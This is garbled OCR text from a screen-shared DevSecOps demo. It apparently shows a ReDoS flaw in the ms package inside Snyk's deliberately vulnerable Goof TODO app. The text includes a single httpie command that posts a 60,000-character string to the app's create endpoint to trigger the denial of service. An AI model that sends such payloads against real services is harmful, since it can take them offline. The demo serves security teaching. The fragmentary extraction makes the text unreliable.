 Jay
e DevSecOps Professional
egular Expression Denial of Service (ReDos)
humanize-ms@1.0.1
-
M ms@0.6.2
Goof TODO
Apply updates [30m]
Gotcha
EvaluateSnyk
Patch OS with critical updates
echo 'content=Reboot server in \
'\`printf "%.0s5" {1..60000}\`' \
minutea' | http --form \
$GOOF_HOST/create -v
22
snyk
Red Hat
portshift
primetime.bluejeans.com is sharing your screen.
Stop sharing
Hide